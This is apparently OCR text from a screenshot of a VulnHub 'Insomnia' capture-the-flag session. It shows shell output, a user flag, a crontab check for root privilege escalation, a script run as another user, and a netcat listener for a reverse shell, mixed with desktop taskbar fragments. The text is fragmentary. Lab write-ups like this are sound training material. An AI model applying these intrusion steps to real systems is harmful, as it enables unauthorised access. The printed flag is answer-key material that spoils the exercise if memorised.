 Binary script injectio
insomnia vulnhub w
Insomnia Walkthrou
https://nepcodex.com/2021/07/insomnia-walkthrough-vuln...
cd
ls -al
cat user.txt
julia@insomnia:~$ ls -al
total 32
drwxrwxr-x 3 julia julia 4096 Dec 21  2020 .
drwxr-xr-x 3 root  root  4096 Dec 15  2020 ..
-rw------- 1 julia julia  379 Dec 21  2020 .bash_history
-rw-r--r-- 1 julia julia  220 Nov 30  2020 .bash_logout
-rw-r--r-- 1 julia julia 3526 Nov 30  2020 .bashrc
drwxr-xr-x 3 julia julia 4096 Dec 21  2020 .local
-rw-r--r-- 1 julia julia  807 Nov 30  2020 .profile
-rw-r--r-- 1 julia julia   86 Dec 15  2020 user.txt
julia@insomnia:~$ cat user.txt
~~~~~~~~~~~~~\
USER INSOMNIA
~~~~~~~~~~~~~
Flag : [c c0]
Root privilege escalation
When I looked at the crontab, I got a script being run every minute.
cat /etc/crontab
julia@insomnia:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 10:58
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubun
index.php
process.php
start.sh
style.css
cat start.sh
php -S 0.0.0.0:8080
/bin/bash
/bin/bash
sudo -u julia bash /var/www/html/start.sh
id
uid=1000(julia) gid=1000(julia) groups=1000(julia),24(cdrom),25(floppy),29(audio),30(dip)
ev),111(bluetooth)
cd
ls -al
total 32
drwxrwxr-x 3 julia julia 4096 Dec 21  2020 .
drwxr-xr-x 3 root  root  4096 Dec 15  2020 ..
-rw------- 1 julia julia  379 Dec 21  2020 .bash_history
-rw-r--r-- 1 julia julia  220 Nov 30  2020 .bash_logout
-rw-r--r-- 1 julia julia 3526 Nov 30  2020 .bashrc
drwxr-xr-x 3 julia julia 4096 Dec 21  2020 .local
-rw-r--r-- 1 julia julia  807 Nov 30  2020 .profile
-rw-r--r-- 1 julia julia   86 Dec 15  2020 user.txt
cat user.txt
~~~~~~~~~~~~~\
USER INSOMNIA
~~~~~~~~~~~~~
Flag : [c2e285cb33cecdbeb83d2189e983a8c0]
^C
lin@Ubuntu:~$ nc -nlvp 9001
1
19°C
Mostly sunny
x64
ENG
US
12:58
2025/05/19